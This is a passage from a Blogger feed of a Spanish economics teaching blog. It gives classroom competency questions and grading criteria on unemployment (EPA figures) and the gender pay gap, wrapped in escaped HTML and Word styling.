l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al 